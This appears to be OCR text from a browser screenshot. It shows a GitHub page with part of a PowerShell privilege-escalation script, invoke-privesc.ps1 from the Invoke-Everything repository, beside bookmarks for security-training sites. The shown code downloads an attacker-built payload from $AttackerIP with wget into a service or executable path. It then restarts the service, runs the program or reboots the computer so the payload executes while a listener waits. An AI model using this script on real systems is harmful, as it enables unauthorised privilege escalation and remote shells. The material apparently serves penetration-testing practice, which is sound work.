 Invoke-Everything/EnumAD.sh at
overgrowncarrot1 - Twitch
TryHackMe | Dashboard
Invoke-Everything/invoke-privesc.
Bing
github.com/overgrowncarrot1/Invoke-Everything/blob/main/invoke-privesc.ps1
Apps
Twitch Poll Overlay...
Vulnerable By Desig...
A Cloud Guru
Pluralsight
StackSkills
44040-the-easiest-...
abatchy's blog | OS...
OverTheWire: Natas
Expert Cyber Securi...
The
Other bookmarks
uac
0/0
467 write-host -foregroundcolor yellow -backgroundcolor black "Start web server on $AttackerIP and make sure listener is running"
468 $confirmation = Read-Host "Do you want to restart Service, run Executable, or restart computer (Service/Executable/RestartComputer)?:"
469 if ($confirmation -eq 'Service')
470 {
471 write-host -foregroundcolor yellow -backgroundcolor black "Showing Running Services"
472 start-sleep -seconds 3
473 service
474 write-host -foregroundcolor yellow -backgroundcolor black "Showing rights for services"
475 start-sleep -seconds 3
476 cmd /c sc query $Service
477 powershell
478 write-host -foregroundcolor yellow -backgroundcolor black "Downloading $File_Name and putting in $Location"
479 wget -usebasicparsing http://$AttackerIP/$File_Name -outfile $Location/$File_Name
480 write-host -foregroundcolor yellow -backgroundcolor black "Restarting Service in 5 seconds, make sure listener is running"
481 start-sleep -seconds 5
482 restart-service $Service
483 }
484 elseif ($confirmation -eq 'Executable')
485 {
486 $Executable = Read-Host -Prompt "Executable name to start, the actual executable not your msfvenom"
487 $Exe_Location = Read-Host -Prompt "Executable file path, the actual path not your msfvenom path"
488 write-host -foregroundcolor yellow -backgroundcolor black "Downloading $File_Name putting in $Exe_Location"
489 wget -usebasicparsing http://$AttackerIP/$File_Name -outfile $Location/$File_Name
490 write-host -foregroundcolor yellow -backgroundcolor black "Starting Executable, make sure listener is running"
491 start-sleep -seconds 3
492 cd $Exe_Location
493 .\$Executable
494 }
495 elseif ($confirmation -eq 'RestartComputer')
496 {
497 write-host -foregroundcolor yellow -backgroundcolor black "Downloading $File_Name and putting in $Location"
498 wget -usebasicparsing http://$AttackerIP/$File_Name -outfile $Location/$File_Name
499 write-host -foregroundcolor yellow -backgroundcolor black "Restart Computer make sure listener is running"
500 start-sleep -seconds 5
501 restart-computer
502 }
503 else {'For real dude... all that work and you didnt even input something...'}
504 }
505 }